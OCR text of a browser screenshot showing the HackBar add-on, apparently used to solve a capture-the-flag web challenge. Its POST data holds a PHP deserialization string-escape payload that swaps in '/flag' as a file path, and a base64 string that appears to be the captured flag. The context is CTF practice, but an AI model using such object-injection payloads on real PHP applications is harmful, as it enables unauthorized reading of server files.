 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://1.14.71...4:28016/?cata 新标签页
1.14.71.254:28016/?cata 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL http://1.14.71.254:28016/?cata
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Inser
Post data name=OLT&phone[]=NSSNSSNSSNSSNSSNSSNSSNSSNSShello";}s:5:"email";s:5:"/flag";}&email=123
TlNTQ1RGezliMDUyNzI5LWRhZDItNDBiOS1iMjRlLWNhNjFjODczNmViNn0K